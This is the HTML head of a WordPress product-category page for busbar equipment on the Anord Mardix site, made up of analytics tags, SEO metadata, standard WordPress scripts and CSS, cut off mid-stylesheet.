

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anordmardix.com/us/product-category/busbar-us/
body_size: 18895
content:

<!doctype html>

  <html class="no-js"  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG9LVQ74T5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG9LVQ74T5');
</script>
		<meta charset="utf-8">
		
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta class="foundation-mq">
		
		<!-- If Site Icon isn't set in customizer -->
		
		<link rel="pingback" href="https://anordmardix.com/xmlrpc.php">

		<script src="https://kit.fontawesome.com/146a24e91c.js" crossorigin="anonymous"></script>

		<link rel="preconnect" href="https://fonts.gstatic.com">
		<link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@500;700&family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122817727-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-122817727-1');
		</script>
		<meta name="google-site-verification" content="UDguLQtzC-JvPq33Qs2KW4CmWTX7xX_LoIfkJIJWHSQ" />

		<title>BUSBAR - Anord Mardix</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://anordmardix.com/product-category/busway/" />
<link rel="alternate" hreflang="us" href="https://anordmardix.com/us/product-category/busbar-us/" />
<link rel="alternate" hreflang="x-default" href="https://anordmardix.com/product-category/busway/" />

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://anordmardix.com/us/product-category/busbar-us/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/anordmardix.com\/us\/#listItem","position":1,"name":"Home","item":"https:\/\/anordmardix.com\/us\/","nextItem":{"@type":"ListItem","@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#listItem","name":"BUSBAR"}},{"@type":"ListItem","@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#listItem","position":2,"name":"BUSBAR","previousItem":{"@type":"ListItem","@id":"https:\/\/anordmardix.com\/us\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#collectionpage","url":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/","name":"BUSBAR - Anord Mardix","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/anordmardix.com\/us\/#website"},"breadcrumb":{"@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/anordmardix.com\/us\/#organization","name":"Anord Mardix","description":"Leading independent provider of electrical power distribution and protection equipment to the world market","url":"https:\/\/anordmardix.com\/us\/","logo":{"@type":"ImageObject","url":"http:\/\/10.219.246.21\/wp-content\/uploads\/2021\/04\/Anord-Mardix.jpg","@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#organizationLogo"},"image":{"@id":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/anordmardix","https:\/\/www.linkedin.com\/company\/anordmardix\/"]},{"@type":"WebSite","@id":"https:\/\/anordmardix.com\/us\/#website","url":"https:\/\/anordmardix.com\/us\/","name":"Anord Mardix","description":"Leading independent provider of electrical power distribution and protection equipment to the world market","inLanguage":"en-US","publisher":{"@id":"https:\/\/anordmardix.com\/us\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anordmardix.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://anordmardix.com/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anordmardix.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://anordmardix.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://anordmardix.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://anordmardix.com/wp-content/themes/anordmardix/assets/styles/style.css' type='text/css' media='all' />
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"us","languageUrls":{"en_uk":"https:\/\/anordmardix.com\/product-category\/busway\/","en":"https:\/\/anordmardix.com\/product-category\/busway\/","uk":"https:\/\/anordmardix.com\/product-category\/busway\/","en_us":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/","us":"https:\/\/anordmardix.com\/us\/product-category\/busbar-us\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"anordmardix.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anordmardix.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js" id="wpml-browser-redirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6CG38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["anordmardix.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6CG38");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://anordmardix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anordmardix.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://anordmardix.com/us/wp-json/" /><meta name="generator" content="WPML ver:4.7.6 stt:1,66;" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://anordmardix.com/wp-content/uploads/2021/03/favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://anordmardix.com/wp-content/uploads/2021/03/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anordmardix.com/wp-content/uploads/2021/03/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://anordmardix.com/wp-content/uploads/2021/03/favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-dropdown-click .wpml-ls-flag, .wpml-ls-legacy-dropdown .wpml-ls-flag{
width: 23px!important;
height: 23px!important;
}
.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a:after {
	top: 37px;
}

.hbspt-form textarea{
	height:8.6875rem!important
}

.leadin-preview-wrapper h4{
	text-align:center!important;
}

.leadinModal-content .advance-wrapper button{
	background:#122e5e!important
}

.floaty-blocks .float-wrap.first .image-block.last{
	top:58%!important
}

.title h2.united-states{
	display:none
}

.cell.title:nth-child(2){
	display:none
}

.am-select-service-price{
	display:none
}
.blanktable td, .blanktable tr, .blanktable table, .blanktable tbody{
	border:0px!important;
border-collapse:normal!important
}
.gpnf-add-entry{
	background-color: #1b75bc!important;
	padding:10px 15px!important;
	color:#fff!important
}
.gpnf-add-entry:hover{
	cursor: pointer!important;
color:#000!important}

.job-blocks h2.poland, .job-blocks h2.praca-w-polsce {
	background-image: url('/wp-content/uploads/2025/07/poland-1.png');
}		</style>
		<style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753607009 { content: 'Sunday 27th July 2025 09:03:29 UTC'; }#mega-menu-wrap-main-nav, #mega-menu-wrap-main-nav #mega-menu-main-nav, #mega-menu-wrap-main-nav #mega-menu-main-nav ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-row, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-column, #mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav span.mega-menu-badge, #mega-menu-wrap-main-nav button.mega-close, #mega-menu-wrap-main-nav button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.2;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-nav:before, #mega-menu-wrap-main-nav:after, #mega-menu-wrap-main-nav #mega-menu-main-nav:before, #mega-menu-wrap-main-nav #mega-menu-main-nav:after, #mega-menu-wrap-main-nav #mega-menu-main-nav ul.mega-sub-menu:before, #mega-menu-wrap-main-nav #mega-menu-main-nav ul.mega-sub-menu:after, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item:before, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item:after, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-row:before, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-row:after, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-column:before, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-column:after, #mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link:before, #mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link:after, #mega-menu-wrap-main-nav #mega-menu-main-nav span.mega-menu-badge:before, #mega-menu-wrap-main-nav #mega-menu-main-nav span.mega-menu-badge:after, #mega-menu-wrap-main-nav button.mega-close:before, #mega-menu-wrap-main-nav button.mega-close:after, #mega-menu-wrap-main-nav button.mega-toggle-standard:before, #mega-menu-wrap-main-nav button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-nav {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav {background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(241, 241, 241, 0));}}#mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav a:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav span:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav input:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-nav.mega-keyboard-navigation #mega-menu-main-nav + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: 